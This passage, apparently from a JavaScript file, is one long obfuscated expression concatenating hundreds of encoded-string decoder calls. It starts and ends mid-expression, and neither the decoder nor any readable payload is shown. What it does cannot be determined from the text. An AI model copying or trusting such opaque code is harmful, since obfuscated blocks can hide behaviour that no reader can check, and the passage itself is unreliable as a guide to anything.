c91,'i@(k')+S(0x689,'eFqa')+S(0x1e45,'2xPL')+S(0xc85,'Jt&^')+S(0x15f,'7Ys&')+S(0xb8e,'a)z0')+S(0xb3a,'fHK!')+S(0x1d88,'t*oc')+S(0x862,'Jt&^')+S(0x1d7c,'yvXb')+S(0x127f,')5&I')+S(0x107b,'RJ2c')+S(0x4c6,'7rc7')+S(0x461,'k(^1')+S(0x15d7,'CkxV')+S(0xd9e,'l#XV')+S(0x137a,'Kt9m')+S(0x158,'RJ2c')+S(0xe32,'yvXb')+S(0x1503,'F(LP')+S(0x1560,'B4MT')+S(0x157d,'7rc7')+S(0x848,'1dG!')+S(0x5db,'RJ2c')+S(0x1a0e,'qrni')+S(0x1113,'z]gd')+S(0x1388,'XUuj')+S(0x2bc,'Kt9m')+S(0xbab,'a)uA')+S(0x1e52,'k(^1')+S(0x7f7,'1dG!')+S(0x15af,'XUuj')+S(0x1551,'!Nu#')+S(0x189f,'qrni')+S(0x49c,'#(bi')+S(0xd17,'Jt&^')+S(0x184,'RJ2c')+S(0x10f4,'05t$')+S(0x1c5b,'Wayx')+S(0xede,'7Ys&')+S(0x6c1,'R7bI')+S(0xd24,'1dG!')+S(0x15e0,'NO0l')+S(0x155f,'F(LP')+S(0xd6f,'!Nu#')+S(0x686,'Kt9m')+S(0x118e,'yvXb')+S(0x14b2,'kU1]')+S(0xe0,'t*oc')+S(0x10e4,'l#XV')+S(0x1384,'Jt&^')+S(0x1418,'qrni')+S(0x9a3,')5&I')+S(0x1c1a,'NO0l')+S(0x1627,'qrni')+S(0xa46,'k(^1')+S(0xc39,'yvXb')+S(0xa51,'2H@0')+S(0x12b7,'dw86')+S(0x1913,'1dG!')+S(0x5fc,'7Ys&')+S(0x1a19,'XUuj')+S(0xdc5,'zfwU')+S(0x3da,'W@sN')+S(0x1836,'l#XV')+S(0x11d,'7Ys&')+S(0x6a2,'!Nu#')+S(0x10cb,'B4MT')+S(0x1202,'Jt&^')+S(0x11c1,'7rc7')+S(0x16c1,'ET6C')+S(0x193e,'NO0l')+S(0x199e,'2H@0')+S(0x1f21,'Scc5')+S(0x1b94,'1dG!')+S(0x84a,'S#MR')+S(0x562,'k(^1')+S(0x1425,'yvXb')+S(0x1f8b,'W@sN')+S(0x44c,'B4MT')+S(0x1f54,'xdiA')+S(0xa36,'7Ys&')+S(0x178c,'4dfP')+S(0x1150,'a)z0')+S(0x1400,'7rc7')+S(0x1482,'tT6j')+S(0x174d,'1dG!')+S(0x8a6,'7rc7')+S(0x1b49,'4TP8')+S(0x1843,'ET6C')+S(0x1f03,'eFqa'))+(S(0x1cfa,'dw86')+S(0x17d9,'7Ys&')+S(0x1f44,'RJ2c')+S(0x15a3,'tT6j')+S(0x14d1,'i@(k')+S(0x11af,'GM)R')+S(0x1c5a,'Jt&^')+S(0x78a,'xs6i')+S(0x539,'Kt9m')+S(0x1f5f,'NO0l')+S(0xe48,'F(LP')+S(0x1344,'z]gd')+S(0x9f2,'R7bI')+S(0xaf1,'i@(k')+S(0x1330,'S#MR')+S(0x15db,'r^uw')+S(0xcaa,'S#MR')+S(0xa4e,'CkxV')+S(0x1cf4,'05t$')+S(0x1507,'yvXb')+S(0x50d,'NO0l')+S(0x3a2,'tcDo')+S(0xf6d,'R7bI')+S(0x349,'vfyp')+S(0x486,'l#XV')+S(0x918,'ET6C')+S(0x1477,'Jt&^')+S(0x1b07,'2xPL')+S(0x1847,'F(LP')+S(0x746,'xdiA')+S(0x1f06,'xdiA')+S(0x142,'vfyp')+S(0x1c6c,'!Nu#')+S(0x9ce,'qrni')+S(0xbee,'tcDo')+S(0x19f4,'xs6i')+S(0x1335,'yvXb')+S(0x8ae,'CkxV')+S(0xee9,'7rc7')+S(0x5ad,'#(bi')+S(0x1f79,'r^uw')+S(0x11f9,'qrni')+S(0x1ac2,'i@(k')+S(0x181d,'fHK!')+S(0xb6b,'vfyp')+S(0x1742,'a)z0')+S(0xe4f,'RJ2c')+S(0xfee,'2xPL')+S(0x1bb1,'B4MT')+S(0x1dc8,'F(LP')+S(0xa6a,'XUuj')+S(0x55b,'zF(0')+S(0x1499,'Scc5')+S(0x1d8,'Kt9m')+S(0x8e8,'4dfP')+S(0x133c,'l#XV')+S(0xf41,'XUuj')+S(0x503,'kU1]')+S(0xd90,'GM)R')+S(0x99e,'CkxV')+S(0x1f40,')5&I')+S(0xef6,'S#MR')+S(0x99f,'k(^1')+S(0x1445,'eFqa')+S(0x8a0,'2H@0')+S(0xc2c,'fHK!')+S(0x121,'a)uA')+S(0xe3e,'tT6j')+S(0x6d4,'fHK!')+S(0x645,'k(^1')+S(0x1594,'i@(k')+S(0xa41,'l#XV')+S(0x62d,'ET6C')+S(0xe02,'Jt&^')+S(0x1dd6,'7Ys&')+S(0x14f0,'Scc5')+S(0x145c,'r^uw')+S(0xcbd,'k(^1')+S(0x149,'!Nu#')+S(0xd1a,'1dG!')+S(0xe78,'dw86')+S(0x1f2f,'xs6i')+S(0xe37,'7Ys&')+S(0x832,'W@sN')+S(0x893,'7rc7')+S(0x1697,'tcDo')+S(0x1343,'xs6i')+S(0xe3d,'4dfP')+S(0x6ff,'Jt&^')+S(0x116d,'zF(0')+S(0x1cdc,'2xPL')+S(0xab3,'7rc7')+S(0x105,'izdS')+S(0x182,'ET6C')+S(0x73c,'Kt9m')+S(0x730,'!Nu#')+S(0x9af,'XUuj')+S(0xea4,'yvXb')+S(0x1b25,'05t$')+S(0xfc1,'a)z0')+S(0x724,'37(x')+S(0x631,'z]gd')+S(0x9ab,'r^uw')+S(0xb4f,'xdiA')+S(0x1d5f,'S#MR')+S(0x1cd9,'RJ2c')+S(0xf4e,'eFqa')+S(0x8b8,'k(^1')+S(0x1d58,'R7bI')+S(0x11df,'a)z0')+S(0x13b7,'F(LP')+S(0x165e,'tcDo')+S(0x1602,'7Ys&')+S(0xb8,'qrni')+S(0x1490,'Jt&^')+S(0x1e96,'qQxs')+S(0x1d32,'r^uw')+S(0x1b0f,'izdS')+S(0xa1a,')5&I')+S(0x1cb,'kU1]')+S(0x1faf,'05t$')+S(0x63f,'tT6j')+S(0xc67,'R7bI')+S(0x1d8f,'!Nu#')+S(0x165d,'GM)R')+S(0x1d41,'CkxV')+S(0xa8f,'CkxV')+S(0x190b,'XUuj')+S(0x1eed,'k(^1')+S(0xff6,'XUuj')+S(0xbf3,'37(x')+S(0xdd5,'Wayx')+S(0x1812,'37(x')+S(0x1f9e,'Kt9m')+S(0xc4,'7rc7')+S(0x26c,'R7bI')+S(0x1ee4,'GM)R')+S(0x1421,'t*oc')+S(0x8d2,'05t$')+S(0x1cbe,'zfwU')+S(0x109e,'NO0l')+S(0x133,'1dG!')+S(0x5e8,'r^uw')+S(0xbb7,'Jt&^')+S(0xc61,'GM)R')+S(0xb30,'Wayx')+S(0x552,'k(^1')+S(0x168a,'Jt&^')+S(0x576,'B4MT')+S(0x58e,'Scc5')+S(0x1854,'z]gd')+S(0x1096,'NO0l')+S(0x154,'7rc7')+S(0xad8,'a)uA')+S(0x52c,'t*oc')+S(0x11d1,'qrni')+S(0x1ba0,'F(LP')+S(0x17df,'l#XV')+S(0x1558,'7Ys&')+S(0x9c0,'4TP8')+S(0x12b2,'R7bI')+S(0x11ea,'Wayx')+S(0x78b,'Kt9m')+S(0xa33,'fHK!')+S(0xb5b,'a)z0')+S(0x1607,'GM)R')+S(0x5c8,'Kt9m')+S(0x1b05,'yvXb')+S(0xbd0,'i@(k')+S(0x7f8,'vfyp')+S(0x79c,'dw86')+S(0xf17,'a)uA')+S(0xfc4,'4TP8')+S(0x110b,'37(x')+S(0xb81,'tcDo')+S(0xffd,'a)uA')+S(0x164a,'qQxs')+S(0xdce,'i@(k')+S(0x15f2,'B4MT')+S(0x1163,'2xPL')+S(0xe1c,'l#XV')+S(0xdba,'!Nu#')+S(0x1f87,'xs6i')+S(0x1cf9,'Scc5')+S(0xa2e,'zfwU')+S(0xc65,'4dfP')+S(0x903,'05t$')+S(0x135f,'a)z0')+S(0x676,'B4MT')+S(0x1282,'t*oc')+S(0xfef,'tT6j')+S(0x1498,'W@sN')+S(0x991,'tcDo')+S(0x1169,'vfyp')+S(0xc18,'t*oc')+S(0xb5a,'XUuj')+S(0x102d,'RJ2c')+S(0xfeb,'k(^1')+S(0x15c,'a)uA')+S(0x481,'qrni'))+(S(0xc82,'t*oc')+S(0xb55,'i@(k')+S(0x1473,'2xPL')+S(0x1b7f,'yvXb')+S(0x718,'#(bi')+S(0x161f,'1dG!')+S(0xce3,'tT6j')+S(0xb10,'37(x')+S(0xdc6,'W@sN')+S(0x251,'k(^1')+S(0xe12,'!Nu#')+S(0x473,'xs6i')+S(0x11b1,'XUuj')+S(0x1587,'!Nu#')+S(0x1686,'yvXb')+S(0x6a8,'05t$')+S(0x7b2,'R7bI')+S(0x1d0,'2xPL')+S(0xcac,'izdS')+S(0xa88,'4dfP')+S(0x1bc7,'B4MT')+S(0x5cf,'4dfP')+S(0x772,'4dfP')+S(0x13d5,')5&I')+S(0x9de,'k(^1')+S(0x1564,'xs6i')+S(0x6de,'l#XV')+S(0x43e,'NO0l')+S(0x181f,'Wayx')+S(0x12db,'l#XV')+S(0x12f8,'37(x')+S(0x10d,'z]gd')+S(0xc3d,'S#MR')+S(0x90f,'z]gd')+S(0x1a2b,'#(bi')+S(0x1acb,'eFqa')+S(0x8a1,'t*oc')+S(0x5ed,'4TP8')+S(0x3d3,'tT6j')+S(0xe46,'dw86')+S(0x12fc,'37(x')+S(0x6e3,'2xPL')+S(0x1eb3,'yvXb')+S(0x1703,'a)uA')+S(0xe8e,'RJ2c')+S(0x749,'4dfP')+S(0x467,'r^uw')+S(0x1683,'7rc7')+S(0x7d7,'izdS')+S(0x2d3,'r^uw')+S(0xb6e,'F(LP')+S(0xc69,'B4MT')+S(0x1691,'eFqa')+S(0x92c,'yvXb')+S(0x1b33,'ET6C')+S(0x1454,'zfwU')+S(0xccd,'4dfP')+S(0x1041,'37(x')+S(0xe18,'#(bi')+S(0x1b6d,'a)uA')+S(0x18c3,'!Nu#')+S(0x1322,'xs6i')+S(0x152d,'#(bi')+S(0x1536,'qrni')+S(0x10ab,'R7bI')+S(0x587,'k(^1')+S(0xfc8,'qQxs')+S(0x13eb,'2H@0')+S(0x6f9,'fHK!')+S(0x1ee6,')5&I')+S(0x1ca8,'a)uA')+S(0x20d,'7Ys&')+S(0x609,'B4MT')+S(0xbd2,'Scc5')+S(0x88d,'zfwU')+S(0x17a6,'qrni')+S(0x8ce,'Scc5')+S(0x19c5,'4dfP')+S(0xe62,'2H@0')+S(0x199d,'4TP8')+S(0x1e87,')5&I')+S(0xbe0,'eFqa')+S(0x1ade,'Jt&^')+S(0x1b0e,'izdS')+S(0xb19,'CkxV')+S(0x1757,'GM)R')+S(0x1c8c,'eFqa')+S(0x73e,'kU1]')+S(0x1ec6,'7rc7')+S(0x6c7,'eFqa')+S(0x1e25,'tT6j')+S(0xdde,'XUuj')+S(0x1dd2,'l#XV')+S(0xdc1,'F(LP')+S(0x570,'1dG!')+S(0x1cb1,'tT6j')+S(0x11eb,'qQxs')+S(0x1b77,'S#MR')+S(0x1671,'l#XV')+S(0x151a,'t*oc')+S(0xcf3,'tT6j')+S(0x1c03,'W@sN')+S(0x8a5,'zF(0')+S(0xbca,'!Nu#')+S(0x106e,'z]gd')+S(0x1e54,'qQxs')+S(0xc52,'t*oc')+S(0xc2b,'NO0l')+S(0x1902,'i@(k')+S(0x1110,'t*oc')+S(0x125b,'xs6i')+S(0x8ee,'4dfP')+S(0xa2a,'dw86')+S(0xe2b,'R7bI')+S(0x1c08,'a)z0')+S(0x979,'4dfP')+S(0xac5,'1dG!')+S(0x1af5,'XUuj')+S(0x775,'kU1]')+S(0x1bfd,'05t$')+S(0x1b6b,'05t$')+S(0x124e,'CkxV')+S(0x147f,')5&I')+S(0x103b,'k(^1')+S(0x144d,'4TP8')+S(0x340,'F(LP')+S(0x177c,'Kt9m')+S(0x885,'vfyp')+S(0x395,'dw86')+S(0x10dd,'a)uA')+S(0x10ad,'XUuj')+S(0x119f,'xdiA')+S(0x1b00,'a)z0')+S(0x1265,'t*oc')+S(0x1047,'a)uA')+S(0x21a,'#(bi')+S(0x1af8,'dw86')+S(0x6d7,'NO0l')+S(0xcae,'k(^1')+S(0x1dc,'B4MT')+S(0x28b,'05t$')+S(0xfd3,'4dfP')+S(0x12fe,')5&I')+S(0xc8a,'a)z0')+S(0x1ddd,'B4MT')+S(0x253,'37(x')+S(0x9aa,'xs6i')+S(0x14be,'kU1]')+S(0x13cd,'z]gd')+S(0x117,'xdiA')+S(0x1ae9,'F(LP')+S(0xbff,'4dfP')+S(0x169e,'Scc5')+S(0x1bef,'Kt9m')+S(0xb6,'vfyp')+S(0xcaf,'a)uA')+S(0x1afc,'05t$')+S(0x382,'i@(k')+S(0x1b3c,'37(x')+S(0x3a7,'r^uw')+S(0x13f,'CkxV')+S(0x1d63,'tcDo')+S(0xc4c,'fHK!')+S(0xf7b,'XUuj')+S(0x1eba,'yvXb')+S(0x105b,'a)z0')+S(0x1660,'CkxV')+S(0xfe2,'zF(0')+S(0x178,'Wayx')+S(0x199b,'CkxV')+S(0xdaa,'7Ys&')+S(0x1887,'yvXb')+S(0x178f,'dw86')+S(0x6bc,')5&I')+S(0xb41,'!Nu#')+S(0xf99,'#(bi')+S(0x1805,'k(^1')+S(0xde5,'qrni')+S(0xf75,'!Nu#')+S(0xef1,'l#XV')+S(0x1b54,'4TP8')+S(0x174f,')5&I')+S(0x1b52,'Kt9m')+S(0x16f8,'CkxV')+S(0x18b4,'05t$')+S(0x15d6,'!Nu#')+S(0x1750,'a)z0')+S(0xc83,'z]gd')+S(0xa9a,'ET6C')+S(0x7cb,'tT6j')+S(0x77c,'Jt&^')+S(0x17b,'eFqa')+S(0xeac,'Jt&^')+S(0x6e2,'yvXb')+S(0x449,'tcDo')+S(0x1af0,'tT6j')+S(0x1eee,'fHK!')+S(0x129f,'ET6C')+S(0x146d,'CkxV')+S(0xe6d,'fHK!'))+(S(0x1e6e,'RJ2c')+S(0x1dc6,'tcDo')+S(0x1255,'Scc5')+S(0x1cc1,'a)z0')+S(0x5a6,'37(x')+S(0x157b,'7rc7')+S(0x1762,'1dG!')+S(0x1da6,'GM)R')+S(0x1d7f,'vfyp')+S(0xa09,'r^uw')+S(0x112d,'kU1]')+S(0x2b0,'GM)R')+S(0x1bdd,'RJ2c')+S(0x184f,'fHK!')+S(0x1382,'xs6i')+S(0x34f,'05t$')+S(0x216,'tT6j')+S(0x2b6,'R7bI')+S(0x1f88,'1dG!')+S(0x14cb,'qQxs')+S(0x2de,'1dG!')+S(0x7e4,'l#XV')+S(0x2e4,'W@sN')+S(0xf3d,'tT6j')+S(0x1274,'Wayx')+S(0x315,'F(LP')+S(0x256,'eFqa')+S(0x1253,'xdiA')+S(0xf2c,'ET6C')+S(0x510,'05t$')+S(0x103e,'R7bI')+S(0x4e4,'2xPL')+S(0x1642,'Kt9m')+S(0x4b8,'qrni')+S(0xa24,'2xPL')+S(0x18b7,'Kt9m')+S(0x1007,'a)z0')+S(0x574,'dw86')+S(0x1576,'zF(0')+S(0x9d0,'Wayx')+S(0x1ce7,'qrni')+S(0x1df9,'tT6j')+S(0x15ee,'z]gd')+S(0x1461,'B4MT')+S(0x950,'xs6i')+S(0x1f56,'1dG!')+S(0x17a3,'ET6C')+S(0x1806,'1dG!')+S(0x1d65,'7Ys&')+S(0x1ee7,'Kt9m')+S(0x125f,'qQxs')+S(0x14ee,'vfyp')+S(0x1af4,'i@(k')+S(0x767,'Wayx')+S(0x1647,'XUuj')+S(0xc2d,'4dfP')+S(0x1d05,'Kt9m')+S(0x46a,'kU1]')+S(0xa11,'S#MR')+S(0x1e7,'k(^1')+S(0xc9e,'4TP8')+S(0x9fe,'k(^1')+S(0x16e,'vfyp')+S(0x1a75,'05t$')+S(0x13c7,'CkxV')+S(0x12af,'CkxV')+S(0xf73,'1dG!')+S(0x143,'37(x')+S(0x719,'R7bI')+S(0x1306,'7Ys&')+S(0x1273,'7Ys&')+S(0x1ef6,'xdiA')+S(0x1cd,'2xPL')+S(0x875,'a)z0')+S(0x1bb9,'NO0l')+S(0x1755,'RJ2c')+S(0x1937,'xs6i')+S(0x6a0,'#(bi')+S(0xf1b,'1dG!')+S(0x8ca,'2xPL')+S(0x12a5,'xs6i')+S(0xe17,'k(^1')+S(0xed6,'k(^1')+S(0x754,'zF(0')+S(0x1aea,'i@(k')+S(0x682,'Jt&^')+S(0x347,'!Nu#')+S(0x660,'S#MR')+S(0x206,'qQxs')+S(0xcc0,'izdS')+S(0x91d,'izdS')+S(0x1a37,'yvXb')+S(0x1226,'a)z0')+S(0x1f35,'W@sN')+S(0x2cf,'fHK!')+S(0x2a7,'eFqa')+S(0x15c1,'izdS')+S(0x1b98,'Scc5')+S(0x1c12,'Kt9m')+S(0x1d6b,'GM)R')+S(0x135c,'t*oc')+S(0xce2,'!Nu#')+S(0x3d0,'yvXb')+S(0x1a3f,'Jt&^')+S(0x1446,'zfwU')+S(0xfe1,'tT6j')+S(0x13b0,'t*oc')+S(0x581,'R7bI')+S(0x1826,'z]gd')+S(0x1bbf,'2H@0')+S(0x1001,'yvXb')+S(0x1476,'XUuj')+S(0x4ca,'R7bI')+S(0x1378,'xdiA')+S(0x1807,'2H@0')+S(0xfb6,'7rc7')+S(0x1ba,'37(x')+S(0x5de,'B4MT')+S(0xc32,'2H@0')+S(0x12c8,'qQxs')+S(0x1e34,'k(^1')+S(0xabe,'eFqa')+S(0x890,'Wayx')+S(0xf57,'kU1]')+S(0x1a4f,'B4MT')+S(0xd26,'t*oc')+S(0xd25,'7Ys&')+S(0x19dd,'ET6C')+S(0xf14,'tcDo')+S(0x1a76,'i@(k')+S(0x1c57,'S#MR')+S(0x498,'B4MT')+S(0xf74,'xdiA')+S(0x54e,'izdS')+S(0x1623,'4TP8')+S(0x1f97,'1dG!')+S(0x156e,'#(bi')+S(0x12b6,'kU1]')+S(0x1e33,'t*oc')+S(0x12a1,'W@sN')+S(0xfe8,'xdiA')+S(0x42e,'7Ys&')+S(0x14d9,'Kt9m')+S(0x3bb,'r^uw')+S(0x11ab,'vfyp')+S(0x1341,'i@(k')+S(0xba3,'NO0l')+S(0x15ff,'r^uw')+S(0x65b,'i@(k')+S(0x5b1,'vfyp')+S(0x4ff,'kU1]')+S(0x18e7,'fHK!')+S(0x1d37,'t*oc')+S(0x32e,'F(LP')+S(0x1dc7,'Jt&^')+S(0x182d,'!Nu#')+S(0x711,'#(bi')+S(0x1285,'Wayx')+S(0x1aec,'fHK!')+S(0x46b,'eFqa')+S(0x272,'CkxV')+S(0x1a1e,'izdS')+S(0xde4,'kU1]')+S(0x178b,'yvXb')+S(0x1134,'z]gd')+S(0x96f,'S#MR')+S(0xf0c,'R7bI')+S(0xcc7,'z]gd')+S(0x18a,'tT6j')+S(0x18dd,'k(^1')+S(0x1573,'vfyp')+S(0xcad,'S#MR')+S(0x1188,'4TP8')+S(0x1c56,'4TP8')+S(0x5d1,'B4MT')+S(0x1a02,'xs6i')+S(0xfff,'xdiA')+S(0x1b6e,'l#XV')+S(0xd36,'NO0l')+S(0xe98,'kU1]')+S(0xa1c,'7rc7')+S(0xce,'Wayx')+S(0x6f2,'a)z0')+S(0x902,'l#XV')+S(0x7a6,'S#MR')+S(0x3e0,'NO0l')+S(0x10a9,'GM)R')+S(0xbfa,'qQxs')+S(0xff1,'z]gd')+S(0x1f9f,'a)uA')+S(0x13c9,'fHK!')+S(0x11ed,'xs6i')+S(0x12c2,'B4MT')+S(0xc86,'tT6j')+S(0x14b6,'R7bI')+S(0x1500,'Kt9m')+S(0xe24,'Wayx')+S(0x1e77,'dw86')+S(0x17bf,'B4MT')+S(0x1d11,'a)uA'))+(S(0xaae,'S#MR')+S(0x106a,'Scc5')+S(0x1d6c,'yvXb')+S(0x27a,'Wayx')+S(0x18b8,'t*oc')+S(0x1166,'zF(0')+S(0x1148,'xs6i')+S(0xec8,'2H@0')+S(0x4a3,'ET6C')+S(0x1442,'!Nu#')+S(0xf20,'xs6i')+S(0x80c,'xs6i')+S(0xeb4,'yvXb')+S(0xef0,'vfyp')+S(0xfe0,'05t$')+S(0xfd,'S#MR')+S(0x1ae8,'S#MR')+S(0x96e,'kU1]')+S(0x4d3,'l#XV')+S(0x1e63,'z]gd')+S(0x662,'1dG!')+S(0x7a5,')5&I')+S(0x7ae,'F(LP')+S(0x774,'37(x')+S(0x1537,'4dfP')+S(0xe9e,'F(LP')+S(0x2e9,'CkxV')+S(0x11e4,'4dfP')+S(0x5ea,'a)z0')+S(0x600,'i@(k')+S(0x17bc,'7rc7')+S(0x59a,'#(bi')+S(0x16b1,'tT6j')+S(0x440,'7Ys&')+S(0x1033,'XUuj')+S(0x649,'eFqa')+S(0xa4,'2H@0')+S(0x290,'vfyp')+S(0x28c,'fHK!')+S(0x1fb0,'izdS')+S(0x1dce,'kU1]')+S(0x1df5,'W@sN')+S(0xdf9,'k(^1')+S(0x8fb,'fHK!')+S(0x1f18,'xs6i')+S(0x14de,'a)uA')+S(0x1985,'a)uA')+S(0x24d,'NO0l')+S(0x620,'R7bI')+S(0x134f,'qrni')+S(0xd3a,'#(bi')+S(0x1d5a,'2xPL')+S(0xf63,'a)z0')+S(0x1a21,'qrni')+S(0x89c,'Scc5')+S(0x2a4,'izdS')+S(0x947,'7Ys&')+S(0x1a4d,'a)z0')+S(0x168d,'i@(k')+S(0x1ad,')5&I')+S(0x787,'S#MR')+S(0x2f0,'yvXb')+S(0xfa5,'fHK!')+S(0xcb0,'yvXb')+S(0xdd1,'CkxV')+S(0x13e3,'qQxs')+S(0x195e,'xdiA')+S(0x19ab,'7rc7')+S(0xe2e,'W@sN')+S(0x153a,'Jt&^')+S(0x24e,'Scc5')+S(0xd7b,'F(LP')+S(0x1049,'S#MR')+S(0xcd0,'z]gd')+S(0x110a,'zF(0')+S(0x113e,'r^uw')+S(0x52b,'qQxs')+S(0x7dd,'#(bi')+S(0x5d7,'Scc5')+S(0xdb9,'XUuj')+S(0x127c,'t*oc')+S(0x1712,'7rc7')+S(0x18da,'1dG!')+S(0x1c5,'RJ2c')+S(0x13b2,'dw86')+S(0x84e,'!Nu#')+S(0x388,'W@sN')+S(0xc3f,'l#XV')+S(0x545,'!Nu#')+S(0x4b9,'F(LP')+S(0x1414,'XUuj')+S(0x67f,'RJ2c')+S(0x1c5e,'7rc7')+S(0x1271,'yvXb')+S(0xdb4,'37(x')+S(0xee0,'tT6j')+S(0xd61,')5&I')+S(0x6a5,'k(^1')+S(0xfbc,'tT6j')+S(0x1ded,'vfyp')+S(0x332,'CkxV')+S(0xef7,'eFqa')+S(0xcc9,'xdiA')+S(0x14cf,'a)uA')+S(0x1167,'fHK!')+S(0x963,'tT6j')+S(0xc2a,'izdS')+S(0x10e0,'yvXb')+S(0x1ddb,'Wayx')+S(0x1aa3,'tcDo')+S(0x15a2,'dw86')+S(0x1293,'i@(k')+S(0x6c8,'vfyp')+S(0x7ce,'a)uA')+S(0xf6e,'qrni')+S(0x12c3,'a)uA')+S(0xf4b,'CkxV')+S(0x1f8f,'7rc7')+S(0x1ed8,'Kt9m')+S(0x11ee,')5&I')+S(0xd27,'kU1]')+S(0x136e,'RJ2c')+S(0x173a,'B4MT')+S(0x1147,'qQxs')+S(0x1c1,'z]gd')+S(0x1a64,'Kt9m')+S(0x1d22,'R7bI')+S(0x13ca,'tT6j')+S(0xae2,'4TP8')+S(0x108,'kU1]')+S(0x17e,'i@(k')+S(0xdab,'qQxs')+S(0x355,'B4MT')+S(0x1260,'kU1]')+S(0x1667,'tcDo')+S(0x1827,'F(LP')+S(0xe42,'4TP8')+S(0xb7d,'B4MT')+S(0xc3c,'4TP8')+S(0x4eb,'!Nu#')+S(0x1b80,'Jt&^')+S(0x38b,'F(LP')+S(0x6d1,'l#XV')+S(0xfdb,'z]gd')+S(0x1c8b,'qQxs')+S(0x86d,')5&I')+S(0x139c,'4TP8')+S(0x1e27,'zF(0')+S(0x11f6,'k(^1')+S(0x161b,'a)uA')+S(0x177f,'4TP8')+S(0x1b58,'fHK!')+S(0x5b6,'XUuj')+S(0x4cc,'W@sN')+S(0x1302,'zF(0')+S(0x101a,'i@(k')+S(0x867,'eFqa')+S(0x11c,'eFqa')+S(0x9fc,'4TP8')+S(0x3de,'kU1]')+S(0x1799,'i@(k')+S(0x795,'k(^1')+S(0x1925,'z]gd')+S(0x507,'fHK!')+S(0x1c62,'4dfP')+S(0x18eb,'CkxV')+S(0x1999,'a)uA')+S(0x376,'l#XV')+S(0xd1d,'eFqa')+S(0x140f,'eFqa')+S(0x77f,'k(^1')+S(0x11d6,'2xPL')+S(0x1127,'a)uA')+S(0xdb7,'W@sN')+S(0x354,'i@(k')+S(0x1e03,'xs6i')+S(0x46c,'!Nu#')+S(0x195a,'qrni')+S(0x1aeb,'Jt&^')+S(0xbd9,'Wayx')+S(0x15f0,'#(bi')+S(0x1289,'S#MR')+S(0xb52,'Jt&^')+S(0x568,'kU1]')+S(0x1bed,'z]gd')+S(0x1478,'Kt9m')+S(0x3a9,'a)z0')+S(0x1ceb,'kU1]')+S(0x1ddf,'k(^1')+S(0x752,'XUuj')+S(0x6c2,'xdiA')+S(0x1f67,'#(bi')+S(0xd43,'2xPL')+S(0x1178,'Scc5')+S(0x1970,'F(LP')+S(0x178e,'!Nu#')+S(0x223,'#(bi')+S(0x1deb,'XUuj')+S(0x955,'i@(k')+S(0x1700,'l#XV'))+(S(0x1b36,'qQxs')+S(0x9f4,'xdiA')+S(0x1d87,'yvXb')+S(0x1ab0,'B4MT')+S(0x3f5,'z]gd')+S(0x405,'RJ2c')+S(0x65d,'a)uA')+S(0x1800,'xdiA')+S(0x109b,'4dfP')+S(0x5c3,'a)z0')+S(0x1994,'2H@0')+S(0x1390,'a)z0')+S(0x15ae,'zfwU')+S(0xf01,'CkxV')+S(0x1699,'RJ2c')+S(0xf3b,'Wayx')+S(0x1747,'i@(k')+S(0xed4,'yvXb')+S(0x14bc,'qrni')+S(0x4a6,'xdiA')+S(0xeaa,'zF(0')+S(0xd4c,'XUuj')+S(0xe2d,'k(^1')+S(0x120d,'xs6i')+S(0x153e,'37(x')+S(0x1a41,'4TP8')+S(0xec0,'Scc5')+S(0x1707,'izdS')+S(0x1e73,'tT6j')+S(0x438,'dw86')+S(0x1a86,'k(^1')+S(0xe4a,'eFqa')+S(0x1b32,'RJ2c')+S(0x302,'zF(0')+S(0x5a2,'xdiA')+S(0xdbc,'tT6j')+S(0x1958,'kU1]')+S(0x619,'eFqa')+S(0x1988,'ET6C')+S(0x732,'xdiA')+S(0xea0,'W@sN')+S(0x63d,'zfwU')+S(0x1d7b,'l#XV')+S(0x8ea,'kU1]')+S(0x16d1,'r^uw')+S(0x18de,'qQxs')+S(0x1582,'7rc7')+S(0xfd0,'7rc7')+S(0x558,'ET6C')+S(0x3b1,'tT6j')+S(0x1e4,'7rc7')+S(0x5a4,'yvXb')+S(0x316,'fHK!')+S(0x99,'kU1]')+S(0x1f7d,'XUuj')+S(0x1061,'Kt9m')+S(0xf7f,'XUuj')+S(0x1ee3,'vfyp')+S(0x76b,'zF(0')+S(0x811,'k(^1')+S(0x90c,'a)uA')+S(0x418,'1dG!')+S(0x12b8,'tT6j')+S(0x297,'7Ys&')+S(0x361,'F(LP')+S(0x1025,'r^uw')+S(0x88a,'W@sN')+S(0x12d5,'XUuj')+S(0xf06,'dw86')+S(0x1158,'qrni')+S(0x1d80,'l#XV')+S(0x10d8,'a)z0')+S(0x637,'kU1]')+S(0x1fa6,'CkxV')+S(0x1111,'a)uA')+S(0xb58,'!Nu#')+S(0x11e3,'qQxs')+S(0x1814,'RJ2c')+S(0x142b,'yvXb')+S(0x1dc2,'dw86')+S(0x1055,'zfwU')+S(0xa5a,'qQxs')+S(0x8c6,'i@(k')+S(0xe8a,')5&I')+S(0x18e,'xs6i')+S(0x8e3,'k(^1')+S(0x1d55,'XUuj')+S(0xf31,'xs6i')+S(0xe76,'zfwU')+S(0x2f1,'kU1]')+S(0x2d0,'Scc5')+S(0x154e,'a)z0')+S(0x16da,'NO0l')+S(0x13fe,'Jt&^')+S(0x7bb,'xdiA')+S(0x163d,'a)z0')+S(0x57e,'F(LP')+S(0x1cf5,'#(bi')+S(0x154d,'S#MR')+S(0x1c00,'!Nu#')+S(0x1f33,')5&I')+S(0x19f7,'xdiA')+S(0xb89,'qQxs')+S(0x5ee,'i@(k')+S(0x143f,'4TP8')+S(0x185b,'qQxs')+S(0x1463,'zfwU')+S(0x5dd,'7Ys&')+S(0xe2a,'XUuj')+S(0x5bd,'7rc7')+S(0x80b,'ET6C')+S(0x1e0,'r^uw')+S(0x109d,'RJ2c')+S(0xb06,'r^uw')+S(0xaf,'i@(k')+S(0x1d71,'!Nu#')+S(0x447,'1dG!')+S(0x1026,'NO0l')+S(0xe53,'i@(k')+S(0x1058,'zF(0')+S(0x760,'qQxs')+S(0x111d,')5&I')+S(0xc75,'RJ2c')+S(0x1cd8,'S#MR')+S(0x10bd,'GM)R')+S(0x10e6,'tcDo')+S(0x14c1,'GM)R')+S(0x16d,'a)z0')+S(0xab7,'fHK!')+S(0x6da,')5&I')+S(0x1b28,'fHK!')+S(0x185d,'qrni')+S(0x12b4,'yvXb')+S(0x993,'tcDo')+S(0xbc4,'kU1]')+S(0x1c82,'NO0l')+S(0x193b,'F(LP')+S(0x544,'!Nu#')+S(0x10b1,'a)z0')+S(0x12df,'fHK!')+S(0xcb9,'GM)R')+S(0x6bf,'kU1]')+S(0xf40,'vfyp')+S(0x111b,'RJ2c')+S(0x84f,'kU1]')+S(0x1c4f,'R7bI')+S(0x99